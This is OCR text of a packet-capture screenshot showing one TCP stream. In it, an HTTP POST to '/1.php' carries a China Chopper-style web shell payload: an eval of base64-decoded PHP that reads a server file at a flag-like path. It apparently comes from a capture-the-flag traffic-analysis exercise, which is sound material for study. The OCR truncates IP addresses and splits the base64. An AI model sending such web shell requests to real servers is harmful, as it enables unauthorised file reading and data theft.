 文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 1142
No. Time Source
4258 117.951101970 192.168.
4259 117.951149365 192.168.
4260 117.951284909 192.168.
4261 117.951460447 192.168.
4262 117.951505651 192.168.
4263 117.952578033 192.168.
4264 117.952630624 192.168.
4266 117.952765457 192.168.
4266 117.952782964 192.168.
4267 117.952814918 192.168.
4268 117.952834970 192.168.
4269 117.952842039 192.168.
4270 117.953187375 192.168.
4271 117.953496582 192.168.
4272 117.963425290 192.168.
POST /1.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 73.113.239.72
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.138.136/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.138.136
Content-Length: 470
Connection: Close
xxx=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc
9ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWY
QGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=%2Fsrv%2FIs-flag-
here%2Fwhoami.jpgHTTP/1.1 200 OK
Server: nginx
Date: Sat, 01 Oct 2016 05:33:36 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45